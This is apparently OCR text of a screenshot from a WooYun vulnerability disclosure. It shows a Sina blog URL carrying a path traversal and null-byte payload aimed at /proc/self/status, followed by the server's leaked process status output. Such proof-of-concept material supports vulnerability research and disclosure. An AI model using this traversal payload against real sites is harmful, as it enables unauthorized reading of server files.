 源：http://blog.gd.sina.com.cn/bm/reg.php?gid=../../../../../../../../../../proc/self/status%00.jpg - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
236 Gid: 48 48 48 48
237 Utrace: 0
238 FDSize: 64
239 Groups: 48
240 VmPeak: 469692 kB
241 VmSize: 466400 kB
242 VmLck: 0 kB
243 VmHWM: 33768 kB
244 VmRSS: 32292 kB
245 VmData: 8204 kB
246 VmStk: 88 kB
247 VmExe: 2888 kB
248 VmLib: 50620 kB
249 VmPTE: 748 kB
250 VmSwap: 0 kB
251 Threads: 1
252 SigQ: 0/191960
253 SigPnd: 0000000000000000
254 ShdPnd: 0000000000000000
255 SigBlk: 0000000000000000
256 SigIgn: 0000000000001000
257 SigCgt: 0000000184000004
258 CapInh: 0000000000000000
259 CapPrm: 0000000000000000
260 CapEff: 0000000000000000
261 CapBnd: ffffffffffffffff
262 Cpus_allowed: ffffffff
263 Cpus_allowed_list: 0-31
264 Mems_allowed: 00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000
265 Mems_allowed_list: 0-1
www.wooyun.org